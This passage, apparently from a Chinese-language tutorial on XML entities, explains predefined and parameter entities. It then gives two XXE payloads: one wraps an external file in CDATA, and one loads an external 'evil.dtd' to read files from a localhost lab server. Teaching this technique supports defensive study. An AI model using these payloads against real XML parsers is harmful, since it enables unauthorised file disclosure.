 4. 预定义实体
XML本身对一些特殊字符进行了预定义，方便用户直接引用，比如小于号，如果直接在xml文档中使用小于号，会被xml解
析器视为标签，从而引起解析错误。那么此时就需要调用小于号所对应的预定义实体来引用：&#x3C。
5. 注意
在DTD内部子集中的参数实体调用，不能混掺到标记语言中，但是外部参数实体不受此限制
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "http://localhost/xmltest2.txt">
<!ENTITY % end "]]>">
<!ENTITY all "%start;%xxe;%end;">
]>
不能混掺到标记语言中进行调用
<root>&all;</root>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "http://localhost/www5/2.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost/www5/evil.dtd">
%dtd;
]>
<root>&evil;</root>